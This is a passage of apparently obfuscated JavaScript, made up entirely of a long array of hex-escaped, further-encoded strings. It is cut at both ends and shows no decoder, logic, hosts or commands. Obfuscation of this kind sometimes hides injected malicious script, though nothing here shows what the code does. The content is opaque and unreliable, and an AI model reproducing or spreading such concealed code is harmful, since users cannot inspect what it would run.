x57\x50\x66\x32\x57\x34\x47\x4f\x62\x65\x68\x64\x53\x38\x6b\x45\x57\x52\x30\x58\x74\x71','\x57\x36\x4a\x63\x4a\x77\x42\x63\x4a\x43\x6b\x2f\x57\x36\x43','\x72\x66\x54\x7a\x57\x50\x61\x4a','\x57\x52\x4f\x45\x57\x50\x5a\x64\x56\x48\x46\x64\x50\x75\x31\x4c\x57\x52\x46\x64\x53\x30\x31\x44','\x7a\x4e\x6a\x37\x57\x50\x79\x41','\x57\x51\x38\x37\x71\x38\x6f\x42\x57\x50\x30','\x57\x36\x38\x62\x76\x58\x34\x48','\x7a\x4a\x2f\x63\x53\x53\x6b\x70\x57\x37\x65','\x45\x4b\x44\x2b\x6d\x38\x6b\x75\x78\x57','\x6f\x38\x6b\x42\x57\x35\x2f\x64\x4e\x78\x65','\x6d\x59\x71\x76\x41\x38\x6f\x35','\x57\x51\x53\x45\x44\x38\x6f\x59\x57\x36\x53','\x57\x51\x76\x4a\x46\x38\x6b\x4c\x70\x71','\x6e\x47\x46\x64\x51\x43\x6b\x33\x57\x50\x78\x64\x51\x76\x4f\x53\x57\x4f\x33\x64\x47\x5a\x52\x63\x50\x38\x6f\x67\x57\x4f\x39\x4a\x7a\x71','\x72\x66\x58\x75\x57\x52\x75\x76','\x44\x38\x6f\x47\x57\x37\x4e\x63\x48\x61\x43','\x57\x51\x57\x2b\x6a\x6d\x6f\x79\x57\x35\x38','\x57\x4f\x68\x64\x49\x38\x6b\x4f\x57\x50\x6d\x57\x61\x30\x43','\x57\x51\x6d\x4c\x57\x51\x4b\x66\x71\x53\x6b\x67\x6f\x71','\x57\x4f\x46\x63\x56\x78\x65\x2b\x70\x38\x6f\x39\x41\x38\x6b\x46\x68\x61','\x75\x76\x39\x68\x62\x6d\x6b\x45','\x44\x4e\x54\x51\x57\x51\x65\x4a','\x57\x4f\x4b\x66\x57\x52\x38\x30\x61\x71','\x57\x36\x79\x74\x57\x36\x4b\x57\x42\x71','\x57\x36\x30\x30\x78\x63\x69\x4d','\x57\x36\x43\x77\x70\x38\x6b\x72\x57\x37\x53\x4f\x57\x34\x52\x63\x50\x33\x4a\x63\x4f\x53\x6f\x4b\x7a\x76\x4e\x63\x52\x47','\x67\x49\x75\x74\x78\x38\x6f\x2f','\x57\x51\x6d\x56\x70\x6d\x6f\x73\x57\x37\x44\x4e\x64\x38\x6b\x4f\x57\x34\x72\x34\x45\x53\x6f\x36','\x57\x35\x34\x6a\x57\x34\x43\x6e\x72\x57','\x57\x37\x5a\x63\x56\x53\x6f\x30\x57\x50\x48\x46','\x6c\x43\x6b\x47\x57\x34\x64\x64\x4b\x67\x43\x71\x70\x73\x69\x71\x57\x50\x37\x64\x4c\x57','\x57\x51\x56\x64\x47\x67\x52\x63\x53\x57\x6d','\x6f\x31\x53\x51\x57\x35\x6c\x64\x4b\x38\x6b\x42\x67\x66\x52\x64\x4a\x6d\x6f\x4e\x57\x51\x5a\x63\x48\x49\x75','\x61\x53\x6f\x46\x57\x37\x34\x36\x57\x36\x38','\x57\x35\x2f\x63\x53\x76\x58\x4e\x74\x47','\x57\x52\x4f\x55\x61\x43\x6f\x64\x57\x37\x7a\x33\x65\x38\x6b\x51\x57\x36\x47','\x77\x5a\x65\x4e\x57\x35\x6e\x2f','\x72\x43\x6f\x78\x46\x30\x4e\x63\x47\x38\x6b\x59','\x68\x6d\x6b\x63\x57\x36\x56\x64\x4b\x31\x4f','\x67\x4a\x47\x4a\x41\x38\x6b\x55','\x6c\x73\x56\x64\x54\x72\x64\x64\x53\x38\x6f\x6a\x57\x36\x6d\x47\x57\x51\x4a\x63\x50\x58\x57','\x57\x51\x79\x38\x72\x43\x6f\x76\x57\x36\x4f\x68\x76\x43\x6b\x65','\x57\x51\x4f\x41\x75\x53\x6f\x72\x57\x35\x79','\x78\x43\x6f\x74\x72\x65\x6d\x70','\x62\x38\x6f\x4e\x57\x50\x70\x63\x49\x43\x6b\x75','\x57\x35\x74\x63\x4e\x30\x31\x47\x44\x43\x6f\x39\x6c\x71\x70\x63\x50\x5a\x69\x57\x57\x4f\x68\x63\x56\x6d\x6b\x56\x6f\x6d\x6b\x77','\x64\x38\x6f\x6d\x57\x50\x70\x63\x4b\x43\x6b\x45','\x42\x38\x6b\x43\x57\x4f\x50\x42\x46\x47\x79\x2f','\x7a\x48\x48\x71\x57\x4f\x70\x63\x54\x47','\x46\x64\x48\x56\x57\x52\x4a\x63\x50\x61','\x76\x72\x57\x36\x57\x34\x6e\x41','\x57\x4f\x38\x51\x6e\x53\x6f\x47\x57\x34\x4f','\x46\x6d\x6f\x4d\x57\x36\x46\x63\x4a\x73\x71','\x79\x49\x54\x75\x57\x51\x2f\x63\x56\x47','\x57\x35\x75\x75\x57\x51\x69\x77\x57\x35\x53','\x57\x36\x4e\x63\x53\x4c\x4e\x63\x51\x43\x6b\x61','\x57\x36\x4a\x64\x55\x32\x7a\x56\x57\x4f\x72\x49\x57\x34\x65','\x57\x36\x53\x47\x74\x73\x61\x6d','\x7a\x43\x6b\x58\x6c\x6d\x6f\x54\x57\x37\x31\x56','\x57\x52\x74\x64\x56\x68\x52\x63\x51\x62\x57','\x57\x4f\x2f\x64\x53\x68\x5a\x63\x50\x64\x4f','\x68\x49\x50\x6a\x67\x58\x2f\x64\x4c\x48\x2f\x63\x48\x53\x6b\x33\x78\x53\x6f\x7a\x57\x52\x31\x47\x79\x49\x5a\x64\x4d\x57\x6d\x76\x6f\x53\x6f\x64\x79\x4a\x7a\x78\x57\x35\x6e\x75','\x77\x4d\x57\x30\x57\x52\x68\x63\x48\x53\x6b\x62\x77\x71','\x57\x52\x48\x54\x57\x34\x52\x64\x56\x33\x61','\x68\x53\x6f\x72\x57\x37\x65\x43\x57\x34\x4f','\x57\x51\x4f\x73\x57\x52\x64\x64\x56\x62\x33\x64\x51\x67\x66\x57\x57\x4f\x6c\x64\x50\x66\x72\x65\x76\x4e\x35\x54\x63\x43\x6f\x6c\x57\x37\x66\x38\x70\x71','\x75\x6d\x6f\x79\x73\x4c\x61\x45','\x78\x53\x6b\x5a\x57\x52\x7a\x59\x72\x71','\x57\x4f\x34\x34\x57\x50\x30\x35\x66\x57','\x57\x4f\x38\x63\x6d\x6d\x6b\x2f\x57\x4f\x4f','\x57\x51\x68\x64\x50\x43\x6b\x6f\x57\x50\x38\x4e','\x57\x37\x42\x63\x50\x6d\x6f\x64\x57\x50\x58\x2b','\x57\x34\x70\x64\x48\x77\x72\x73\x57\x51\x48\x47\x57\x34\x61\x34\x6c\x75\x47','\x65\x61\x4a\x64\x4f\x38\x6b\x59\x57\x52\x30','\x43\x74\x43\x64\x57\x37\x6e\x4f\x72\x43\x6b\x68\x57\x4f\x72\x2b\x6c\x73\x69','\x57\x4f\x4b\x48\x57\x50\x38\x4d\x67\x48\x34\x64\x73\x49\x42\x64\x4e\x38\x6b\x49\x57\x50\x62\x77\x6e\x53\x6f\x30\x61\x47\x4f','\x57\x35\x2f\x63\x51\x30\x33\x63\x47\x43\x6b\x63','\x57\x34\x4a\x64\x54\x75\x48\x5a\x57\x50\x38','\x57\x4f\x53\x79\x57\x37\x76\x54\x57\x52\x75','\x71\x38\x6f\x55\x46\x4b\x69\x6b','\x7a\x57\x42\x64\x52\x43\x6b\x33\x57\x4f\x56\x64\x4e\x30\x54\x39\x57\x34\x52\x64\x56\x59\x5a\x63\x50\x6d\x6f\x76\x57\x51\x62\x4b\x6b\x38\x6f\x30\x57\x37\x4e\x63\x4c\x58\x54\x31\x57\x51\x52\x64\x48\x38\x6b\x42\x57\x35\x53\x2b\x44\x6d\x6f\x63\x66\x77\x69','\x42\x68\x4c\x58\x65\x53\x6b\x36','\x71\x43\x6f\x52\x71\x78\x61\x6a','\x68\x38\x6f\x30\x57\x36\x61\x43\x57\x34\x65','\x64\x57\x42\x64\x50\x53\x6b\x73\x57\x51\x6d','\x78\x61\x44\x30\x57\x4f\x52\x63\x4f\x71','\x74\x62\x35\x35\x78\x6d\x6b\x4d','\x73\x47\x68\x63\x52\x38\x6b\x79\x57\x35\x42\x64\x56\x53\x6b\x55\x65\x68\x64\x63\x50\x38\x6f\x59\x57\x50\x71','\x71\x43\x6f\x62\x57\x35\x52\x63\x52\x59\x57','\x7a\x63\x4c\x6d\x57\x4f\x52\x63\x54\x71','\x73\x61\x79\x42\x57\x4f\x79','\x45\x67\x31\x79\x57\x50\x61\x4b','\x45\x53\x6f\x52\x76\x65\x38\x55','\x78\x6d\x6f\x6f\x75\x4c\x71\x54\x57\x50\x54\x6c\x57\x4f\x43','\x46\x63\x66\x44\x57\x4f\x37\x63\x51\x43\x6f\x55\x57\x35\x74\x63\x4f\x47\x38','\x75\x43\x6f\x78\x44\x77\x33\x63\x56\x47','\x57\x34\x4b\x64\x6b\x43\x6b\x70\x57\x34\x30','\x57\x37\x68\x63\x54\x4e\x61\x6c\x57\x50\x38','\x63\x74\x50\x6f\x70\x61','\x57\x50\x4b\x42\x66\x38\x6f\x35\x57\x35\x30','\x71\x43\x6f\x4b\x72\x68\x4b\x6f','\x69\x63\x4a\x64\x4e\x72\x4e\x64\x54\x57','\x57\x34\x57\x51\x73\x59\x4f\x34','\x75\x53\x6f\x49\x57\x34\x4a\x64\x4e\x62\x43','\x45\x6d\x6b\x59\x57\x52\x31\x2f\x74\x61','\x57\x51\x30\x6d\x57\x51\x78\x64\x48\x74\x4b','\x6b\x73\x4b\x5a\x77\x53\x6b\x6c','\x74\x59\x44\x72\x42\x73\x65','\x57\x4f\x30\x2f\x57\x4f\x6d\x34\x67\x71','\x61\x73\x34\x6c\x42\x43\x6b\x66','\x57\x35\x52\x63\x49\x68\x6c\x63\x4c\x53\x6b\x47','\x75\x49\x31\x79\x76\x48\x4b','\x57\x36\x56\x64\x55\x33\x6e\x70','\x62\x48\x2f\x64\x55\x71\x5a\x64\x4c\x57','\x68\x48\x70\x64\x54\x43\x6b\x65\x57\x50\x38','\x78\x38\x6f\x52\x45\x4d\x46\x63\x4f\x61','\x57\x35\x47\x56\x57\x36\x43\x7a\x43\x57','\x6b\x74\x4e\x64\x4a\x58\x2f\x64\x54\x6d\x6f\x37\x57\x36\x75\x47\x57\x51\x2f\x63\x51\x72\x2f\x63\x4a\x71','\x57\x50\x6d\x31\x6d\x43\x6b\x39\x57\x50\x53\x4c\x57\x4f\x38','\x46\x4a\x44\x42\x57\x4f\x46\x63\x4b\x43\x6f\x37','\x46\x47\x54\x32\x57\x50\x4a\x63\x47\x61','\x57\x36\x57\x48\x68\x38\x6b\x49\x57\x34\x71','\x70\x63\x33\x64\x47\x4a\x5a\x64\x4e\x47','\x72\x47\x52\x63\x49\x6d\x6b\x45\x57\x34\x37\x64\x53\x38\x6b\x66\x6d\x32\x4e\x63\x53\x43\x6f\x30\x57\x50\x71\x68\x57\x37\x66\x64\x63\x74\x33\x64\x4b\x71','\x57\x36\x70\x63\x4d\x32\x76\x45\x74\x47','\x57\x37\x74\x63\x51\x43\x6f\x68\x57\x50\x62\x6c\x66\x6d\x6f\x52\x57\x50\x5a\x63\x56\x53\x6b\x32\x57\x37\x72\x48\x63\x6d\x6b\x75\x57\x37\x48\x62\x57\x4f\x68\x64\x54\x61','\x57\x52\x30\x74\x57\x52\x4e\x64\x50\x74\x30','\x6f\x6d\x6b\x4b\x57\x36\x37\x64\x4a\x67\x43','\x57\x36\x37\x63\x49\x4d\x46\x63\x47\x38\x6b\x2b','\x76\x53\x6f\x73\x76\x66\x4b\x53\x57\x50\x50\x52\x57\x50\x47\x2f\x57\x36\x42\x63\x55\x67\x78\x64\x4a\x61','\x57\x35\x52\x64\x4f\x33\x6a\x31\x57\x50\x30','\x57\x52\x5a\x64\x52\x33\x5a\x63\x4b\x74\x47\x75\x57\x35\x44\x6f\x67\x38\x6f\x79\x73\x38\x6f\x56','\x7a\x61\x46\x63\x4b\x53\x6b\x56\x57\x37\x47','\x46\x76\x50\x2b\x57\x50\x53\x73\x57\x51\x4e\x63\x4c\x49\x74\x64\x4e\x43\x6f\x65\x71\x47','\x57\x51\x6d\x69\x57\x35\x39\x72\x57\x4f\x4b','\x78\x43\x6b\x6c\x57\x4f\x76\x52\x74\x71','\x57\x36\x75\x5a\x57\x51\x4f\x62\x57\x34\x53','\x57\x35\x46\x63\x51\x53\x6f\x30\x57\x51\x44\x37','\x57\x4f\x66\x58\x57\x34\x2f\x64\x4c\x68\x47','\x57\x52\x4e\x64\x49\x5a\x6c\x64\x4e\x43\x6f\x35\x57\x52\x50\x44\x57\x36\x46\x64\x4e\x4d\x57\x65\x57\x51\x34','\x57\x50\x75\x33\x6c\x53\x6b\x53\x57\x50\x71','\x57\x36\x4a\x63\x54\x38\x6f\x7a\x57\x50\x58\x6a\x66\x71','\x57\x36\x69\x64\x6b\x43\x6b\x75\x57\x36\x57','\x57\x52\x6a\x64\x6d\x43\x6b\x53\x57\x37\x57\x4b\x57\x36\x33\x63\x53\x57','\x57\x51\x76\x7a\x77\x38\x6b\x46\x62\x47','\x6d\x43\x6f\x4f\x61\x6d\x6b\x76\x57\x51\x34','\x6a\x62\x33\x64\x4f\x53\x6b\x4d\x57\x4f\x33\x64\x4a\x47','\x57\x51\x75\x34\x57\x37\x6e\x59\x57\x52\x4b','\x57\x50\x78\x63\x52\x68\x79\x56\x6a\x57','\x7a\x66\x62\x2b\x57\x4f\x69\x58','\x78\x6d\x6b\x64\x57\x4f\x6e\x6e\x77\x47','\x57\x50\x57\x34\x57\x37\x76\x38\x57\x52\x71','\x57\x36\x4b\x31\x6b\x53\x6b\x30\x57\x35\x6d','\x57\x36\x47\x33\x57\x52\x4f\x2f\x57\x36\x53','\x43\x6d\x6f\x6a\x77\x33\x75\x48','\x57\x4f\x31\x39\x57\x34\x37\x64\x4c\x68\x61','\x57\x34\x4b\x49\x57\x52\x43\x76','\x72\x72\x54\x64\x41\x43\x6b\x36','\x57\x35\x4f\x42\x57\x34\x34\x7a\x7a\x57','\x57\x50\x64\x63\x53\x31\x61\x55\x6a\x71','\x57\x4f\x56\x64\x54\x38\x6b\x74\x57\x52\x69\x31','\x57\x50\x4b\x61\x57\x37\x50\x75\x57\x50\x47','\x74\x43\x6f\x50\x44\x75\x47\x77','\x42\x63\x43\x34\x57\x51\x37\x64\x50\x47','\x57\x52\x65\x32\x57\x4f\x37\x64\x4e\x71\x53','\x57\x50\x74\x63\x54\x68\x34\x6c\x68\x47','\x57\x51\x43\x31\x57\x36\x76\x71\x57\x4f\x4b','\x75\x57\x72\x31\x46\x58\x69','\x62\x38\x6f\x70\x62\x43\x6b\x64\x57\x50\x37\x64\x4c\x47','\x57\x4f\x75\x69\x57\x36\x66\x70\x57\x50\x34','\x57\x36\x56\x63\x53\x53\x6f\x67\x57\x50\x30','\x41\x38\x6f\x4f\x73\x75\x78\x63\x4e\x61','\x57\x51\x61\x59\x57\x52\x42\x64\x49\x48\x38','\x70\x48\x74\x64\x50\x71\x74\x64\x49\x57','\x65\x38\x6f\x56\x57\x36\x6d\x55\x57\x34\x65','\x57\x37\x79\x62\x6d\x6d\x6b\x62\x57\x36\x38','\x61\x38\x6b\x58\x57\x51\x5a\x63\x50\x67\x2f\x64\x53\x43\x6f\x31\x44\x38\x6f\x45\x57\x37\x42\x63\x50\x53\x6b\x54\x57\x37\x47','\x57\x37\x33\x63\x4e\x67\x7a\x6d\x45\x61','\x76\x6d\x6f\x54\x71\x67\x4f\x72','\x76\x47\x71\x32\x57\x52\x4e\x64\x47\x61','\x57\x52\x30\x59\x65\x43\x6b\x46\x57\x52\x47','\x57\x36\x75\x2b\x63\x38\x6b\x7a\x57\x37\x4f','\x57\x4f\x62\x47\x44\x6d\x6b\x4f','\x6f\x61\x34\x37\x78\x43\x6f\x69','\x44\x5a\x7a\x77\x57\x51\x78\x63\x4a\x38\x6f\x51\x57\x34\x4a\x63\x54\x59\x37\x64\x51\x6d\x6f\x42\x57\x50\x38\x57\x44\x63\x30\x6b','\x57\x51\x4f\x46\x57\x4f\x64\x64\x51\x72\x6d','\x57\x34\x4a\x64\x4b\x65\x54\x63\x57\x4f\x57','\x57\x4f\x31\x36\x57\x34\x56\x64\x4b\x77\x4b','\x77\x43\x6f\x43\x71\x4e\x4e\x63\x52\x71','\x57\x50\x71\x37\x43\x43\x6f\x35\x57\x35\x6d','\x75\x38\x6f\x75\x44\x4b\x74\x63\x4e\x61','\x57\x4f\x4c\x74\x45\x43\x6f\x79\x57\x52\x76\x54\x57\x52\x52\x64\x54\x74\x46\x64\x53\x53\x6b\x48\x6e\x57\x33\x64\x51\x38\x6f\x4c\x62\x53\x6b\x34\x71\x6d\x6b\x48\x57\x34\x62\x43\x57\x4f\x56\x63\x4a\x38\x6f\x44\x41\x59\x52\x64\x4c\x73\x4a\x63\x4b\x61\x78\x63\x55\x38\x6b\x31\x57\x35\x39\x2b\x57\x34\x4a\x63\x4c\x74\x52\x63\x4b\x43\x6b\x33\x6f\x72\x42\x64\x48\x6d\x6b\x4c\x43\x77\x6a\x39\x57\x50\x4f\x69\x6a\x4e\x54\x4e\x57\x36\x54\x6b\x78\x53\x6b\x68\x76\x33\x4e\x64\x47\x4b\x48\x66','\x57\x50\x61\x41\x62\x53\x6f\x76\x57\x36\x53','\x6c\x64\x4a\x64\x54\x48\x2f\x64\x53\x53\x6f\x4b\x57\x37\x71','\x6f\x5a\x74\x64\x51\x48\x53','\x57\x35\x78\x63\x4a\x43\x6f\x67\x57\x50\x58\x2f','\x75\x71\x70\x63\x49\x6d\x6b\x63\x57\x35\x6d','\x57\x4f\x74\x64\x4c\x53\x6b\x2f\x57\x52\x43\x4c\x62\x77\x4f\x55\x73\x71\x5a\x63\x51\x4b\x33\x64\x52\x71','\x63\x6d\x6f\x66\x62\x43\x6b\x68\x57\x4f\x56\x64\x49\x47','\x57\x35\x6c\x63\x4e\x66\x4b\x72\x57\x50\x4f','\x57\x34\x78\x63\x50\x78\x79\x6c\x57\x50\x69','\x41\x30\x7a\x2b\x6a\x38\x6b\x35','\x71\x43\x6b\x4d\x6b\x38\x6f\x79\x57\x35\x34','\x57\x34\x4e\x64\x48\x6d\x6f\x75\x7a\x33\x6d','\x57\x34\x4e\x64\x53\x76\x76\x30\x57\x4f\x65','\x57\x34\x68\x63\x48\x53\x6f\x57\x57\x52\x31\x65','\x77\x48\x69\x46\x57\x52\x70\x64\x4b\x61','\x57\x36\x5a\x63\x54\x53\x6f\x61\x57\x52\x35\x66','\x68\x49\x66\x6c\x70\x59\x71','\x43\x4c\x58\x72\x6e\x38\x6b\x79','\x57\x51\x30\x30\x57\x52\x42\x64\x55\x74\x65','\x57\x36\x30\x32\x45\x49\x53\x4e','\x57\x4f\x5a\x63\x53\x78\x34\x39\x68\x47','\x57\x50\x54\x4f\x57\x37\x52\x64\x53\x61','\x68\x6d\x6f\x61\x57\x50\x56\x63\x4c\x43\x6b\x2f','\x57\x50\x6e\x34\x42\x53\x6b\x44\x67\x61','\x62\x61\x6c\x64\x51\x38\x6b\x6a\x57\x4f\x34','\x64\x53\x6f\x70\x61\x53\x6b\x6f','\x57\x50\x65\x34\x42\x38\x6f\x7a\x57\x4f\x53','\x46\x66\x39\x30\x6f\x38\x6b\x61','\x57\x52\x4b\x61\x78\x53\x6f\x4b\x57\x36\x57','\x77\x72\x39\x33\x57\x50\x42\x63\x54\x47','\x57\x51\x79\x4d\x79\x6d\x6f\x30\x57\x52\x53','\x57\x36\x4f\x68\x70\x6d\x6b\x6b\x57\x37\x71\x35\x57\x37\x78\x63\x50\x57','\x57\x37\x79\x39\x57\x51\x61\x36\x63\x61','\x73\x76\x62\x77\x6e\x6d\x6b\x65','\x45\x38\x6f\x64\x57\x34\x64\x63\x48\x71\x57','\x57\x35\x79\x67\x76\x71\x6d\x41\x57\x35\x70\x64\x4e\x53\x6f\x4e\x63\x53\x6b\x41\x67\x68\x4f','\x62\x74\x47\x4a\x44\x38\x6f\x58\x57\x51\x69\x44\x57\x4f\x54\x51\x57\x51\x69\x4e','\x57\x4f\x34\x43\x57\x34\x7a\x36\x57\x52\x53\x45\x65\x4c\x37\x63\x54\x38\x6f\x6a\x44\x6d\x6b\x54\x57\x36\x34\x73\x68\x31\x37\x63\x4d\x53\x6b\x55\x57\x34\x7a\x56\x76\x62\x75\x71\x71\x4d\x69','\x62\x43\x6f\x65\x6e\x6d\x6b\x62\x57\x50\x5a\x64\x4c\x49\x4a\x64\x4a\x43\x6b\x59\x57\x52\x61\x51','\x72\x47\x43\x4e\x57\x51\x6c\x64\x53\x47','\x57\x50\x66\x7a\x74\x38\x6b\x54\x6c\x61','\x57\x51\x71\x69\x57\x34\x6a\x64\x57\x50\x47','\x46\x30\x44\x49\x66\x43\x6b\x75\x73\x65\x57','\x46\x53\x6f\x66\x75\x4b\x30\x7a','\x43\x65\x61\x45\x57\x51\x6c\x63\x49\x47','\x6f\x47\x53\x56\x75\x43\x6b\x70','\x42\x47\x58\x31\x78\x61\x6e\x6b','\x66\x53\x6f\x66\x62\x53\x6b\x70\x57\x4f\x4e\x64\x48\x57\x74\x64\x4a\x43\x6b\x2b\x57\x51\x4f\x4e\x73\x43\x6f\x39\x63\x38\x6b\x6d\x45\x43\x6b\x77\x57\x52\x72\x68','\x57\x36\x43\x72\x71\x74\x75\x55','\x57\x51\x57\x51\x57\x52\x42\x64\x4d\x59\x69','\x42\x74\x64\x63\x49\x6d\x6b\x46\x57\x36\x4f','\x6d\x49\x68\x64\x50\x6d\x6b\x47\x57\x51\x71','\x76\x38\x6f\x70\x42\x77\x34\x67','\x77\x6d\x6f\x7a\x79\x67\x38\x55','\x57\x52\x4e\x64\x51\x6d\x6b\x6c\x57\x37\x38\x6b\x75\x6d\x6b\x59\x57\x34\x2f\x64\x51\x53\x6f\x33\x57\x51\x61\x4b\x73\x38\x6f\x43\x57\x52\x4b\x70\x57\x35\x52\x63\x56\x49\x79\x4d\x57\x50\x44\x2b\x72\x76\x78\x63\x55\x38\x6b\x34\x57\x36\x46\x64\x54\x65\x34','\x57\x51\x72\x46\x57\x36\x74\x64\x54\x66\x79','\x46\x38\x6f\x6c\x57\x36\x52\x64\x4a\x59\x34','\x78\x4d\x57\x59\x57\x4f\x64\x63\x49\x6d\x6b\x70','\x57\x52\x4f\x31\x57\x34\x6e\x2f\x57\x50\x38','\x57\x37\x38\x55\x57\x37\x4b\x4d\x42\x71','\x45\x72\x71\x2b\x57\x34\x54\x4d','\x65\x4a\x47\x67\x77\x43\x6b\x53','\x67\x38\x6b\x62\x57\x36\x4a\x64\x51\x4c\x69','\x42\x57\x6a\x56\x57\x51\x78\x63\x48\x53\x6f\x6a\x71\x71','\x44\x43\x6f\x58\x57\x37\x56\x63\x48\x73\x6c\x63\x4f\x57','\x57\x50\x6d\x4a\x57\x36\x7a\x6d\x57\x51\x4b','\x41\x61\x4c\x45\x57\x4f\x2f\x63\x4b\x53\x6f\x65\x78\x71','\x75\x59\x57\x53\x57\x37\x66\x41','\x57\x34\x79\x4b\x57\x52\x30\x6b\x62\x43\x6f\x74\x6b\x61\x6d','\x6a\x74\x5a\x64\x50\x62\x53','\x65\x38\x6f\x72\x57\x34\x65\x4e\x57\x37\x65','\x6f\x31\x4b\x53\x57\x35\x68\x64\x4c\x43\x6b\x73\x71\x32\x33\x64\x47\x43\x6f\x61\x57\x4f\x46\x63\x47\x61','\x57\x4f\x54\x53\x57\x37\x5a\x64\x4b\x76\x46\x64\x4b\x53\x6b\x2f\x6b\x71\x5a\x63\x51\x53\x6f\x31\x79\x30\x35\x75\x57\x34\x66\x6c\x62\x64\x53\x79\x57\x36\x74\x64\x54\x43\x6b\x57\x61\x43\x6b\x49','\x57\x52\x38\x68\x57\x52\x34\x62','\x57\x37\x79\x45\x57\x4f\x4f\x38\x57\x34\x75','\x57\x51\x71\x2b\x57\x50\x6d\x54\x77\x71','\x41\x4a\x42\x63\x4d\x38\x6b\x7a\x57\x34\x4f','\x6b\x6d\x6f\x4d\x57\x51\x4e\x63\x55\x38\x6b\x34','\x57\x52\x30\x56\x57\x37\x4c\x59\x57\x4f\x53','\x67\x59\x62\x7a\x6c\x71','\x79\x43\x6f\x5a\x46\x75\x65\x7a','\x78\x4a\x72\x6b\x76\x43\x6b\x39','\x57\x34\x79\x2b\x57\x52\x65\x6d\x6e\x53\x6f\x63\x6e\x58\x37\x64\x4a\x53\x6b\x30','\x71\x63\x39\x4d\x73\x71','\x65\x6d\x6f\x31\x57\x35\x4f\x72\x57\x35\x57','\x62\x53\x6f\x79\x57\x36\x43\x6e\x57\x35\x37\x63\x55\x43\x6f\x71\x6a\x67\x75','\x67\x59\x7a\x74\x6d\x61','\x73\x72\x65\x61\x57\x51\x52\x64\x47\x43\x6b\x58\x6a\x53\x6b\x2b\x75\x53\x6f\x50\x57\x36\x4a\x63\x47\x57','\x57\x51\x57\x72\x41\x6d\x6f\x6b\x57\x51\x76\x4a','\x57\x35\x46\x63\x4e\x31\x39\x67\x42\x6d\x6f\x32\x6c\x71\x70\x63\x50\x5a\x69\x57\x57\x4f\x68\x63\x56\x6d\x6b\x2f\x67\x43\x6b\x61\x45\x53\x6f\x52\x57\x52\x79\x4c\x57\x51\x76\x35\x76\x77\x47','\x71\x47\x6c\x63\x4b\x43\x6b\x69\x57\x35\x74\x64\x54\x53\x6b\x49\x67\x4e\x70\x63\x52\x53\x6f\x31','\x64\x6d\x6f\x73\x64\x53\x6b\x67','\x43\x5a\x42\x63\x4f\x53\x6b\x61\x57\x35\x71','\x72\x43\x6f\x70\x57\x35\x5a\x64\x50\x58\x79','\x57\x37\x2f\x64\x4c\x65\x7a\x32\x57\x52\x79','\x57\x4f\x70\x63\x54\x77\x69\x33\x6e\x47','\x63\x38\x6f\x6f\x6c\x53\x6b\x77\x57\x50\x52\x64\x4a\x64\x75','\x41\x73\x62\x6a\x45\x62\x65','\x57\x50\x71\x50\x6e\x43\x6b\x44\x57\x50\x34','\x57\x37\x71\x4c\x57\x4f\x75\x50\x57\x34\x4f','\x57\x4f\x57\x62\x57\x35\x54\x67\x57\x52\x47\x72\x6a\x4d\x33\x63\x51\x38\x6f\x6b\x44\x6d\x6b\x52\x57\x35\x6d\x70\x66\x31\x6c\x63\x4d\x53\x6b\x35','\x7a\x48\x4c\x32\x57\x51\x74\x63\x54\x57','\x57\x51\x71\x44\x57\x37\x39\x59\x57\x51\x4b','\x57\x37\x52\x63\x55\x78\x47\x47\x57\x51\x34','\x57\x37\x64\x64\x54\x77\x6a\x61\x57\x50\x66\x4d\x57\x34\x53\x4a','\x70\x53\x6b\x33\x57\x34\x4e\x64\x49\x33\x79','\x57\x34\x34\x30\x57\x50\x4b\x6c\x66\x38\x6f\x63\x6d\x5a\x4a\x64\x4d\x61','\x57\x52\x57\x58\x57\x35\x4c\x61\x57\x50\x30','\x75\x61\x64\x63\x49\x6d\x6b\x79\x57\x37\x71','\x57\x36\x43\x7a\x57\x52\x43\x77\x6d\x61','\x78\x64\x4b\x73\x57\x51\x37\x64\x55\x47','\x57\x36\x65\x54\x78\x72\x57\x66\x57\x35\x4e\x64\x4c\x6d\x6f\x32\x61\x38\x6b\x6e','\x6b\x5a\x6c\x64\x56\x47\x52\x64\x50\x53\x6f\x48\x57\x36\x34\x58\x57\x52\x70\x63\x4d\x58\x46\x63\x48\x65\x6c\x63\x4b\x38\x6b\x79\x69\x48\x38','\x57\x52\x42\x64\x4e\x53\x6b\x78\x57\x50\x6d\x46','\x71\x31\x35\x36\x66\x53\x6b\x73','\x77\x6d\x6f\x4d\x57\x37\x6c\x63\x4c\x5a\x56\x63\x52\x53\x6f\x51\x57\x37\x54\x71','\x57\x51\x6c\x64\x52\x53\x6b\x75\x57\x4f\x38\x39','\x57\x4f\x4f\x77\x57\x35\x58\x62\x57\x51\x4b\x45\x6e\x47','\x77\x53\x6f\x74\x79\x4b\x38\x6f\x57\x52\x43\x64\x65\x43\x6f\x32','\x57\x37\x78\x63\x53\x38\x6f\x7a\x57\x50\x6e\x37','\x57\x35\x38\x6d\x57\x51\x47\x54\x57\x34\x38','\x70\x53\x6b\x4e\x57\x37\x74\x64\x4e\x65\x6d','\x57\x36\x33\x63\x4b\x68\x68\x63\x51\x43\x6b\x51\x57\x36\x66\x46','\x57\x52\x75\x2f\x57\x51\x47\x4f','\x72\x5a\x4c\x7a\x73\x6d\x6b\x59\x57\x4f\x71','\x63\x63\x31\x53\x76\x6d\x6f\x2b\x57\x50\x4b\x37\x74\x6d\x6f\x64\x42\x74\x75\x4c\x65\x38\x6b\x47\x78\x6d\x6f\x38\x57\x34\x68\x63\x52\x53\x6f\x48\x57\x50\x4f\x64\x57\x4f\x65\x4f\x57\x52\x6a\x73\x57\x36\x5a\x63\x48\x30\x64\x63\x49\x38\x6f\x76\x57\x52\x37\x64\x4a\x43\x6b\x66\x57\x36\x61\x65\x46\x6d\x6f\x38\x61\x4c\x78\x64\x4e\x4c\x74\x63\x54\x53\x6b\x65\x57\x50\x42\x64\x4b\x43\x6b\x55\x57\x37\x5a\x64\x4c\x43\x6f\x33\x67\x6d\x6f\x36\x57\x50\x65\x41\x57\x52\x47\x57\x45\x53\x6f\x73\x41\x38\x6b\x78\x42\x59\x39\x7a\x65\x43\x6f\x68\x57\x51\x4a\x63\x47\x6d\x6f\x58\x67\x6d\x6f\x35\x57\x34\x6d\x6b\x57\x52\x64\x63\x47\x76\x39\x58\x57\x37\x62\x4d\x66\x53\x6b\x31\x57\x36\x57\x31\x77\x38\x6b\x4a\x57\x35\x65\x74\x64\x53\x6b\x45\x71\x74\x68\x63\x49\x76\x69\x58\x57\x36\x46\x64\x54\x65\x64\x63\x4d\x71\x78\x64\x47\x49\x2f\x63\x55\x38\x6b\x55\x7a\x38\x6b\x2b\x57\x37\x70\x64\x4c\x58\x48\x39\